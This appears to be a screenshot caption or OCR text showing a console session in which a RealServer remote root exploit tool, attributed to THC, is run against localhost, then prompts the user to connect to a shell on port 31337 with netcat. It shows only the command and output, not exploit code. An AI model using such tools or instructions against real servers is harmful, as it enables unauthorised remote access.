 D:\Hacker\tools>thcrealbad.exe 127.0.0.1 0
THCREALbad v0.4 - Wind0wZ & Linux remote root sploit for Realservers 8+9
by Johnny Cyberpunk (jcyberpunk@thehackerschoice.com)
exploit send .... sleeping a while ....
ok ... now try to connect to port 31337 via netcat !
D:\Hacker\tools>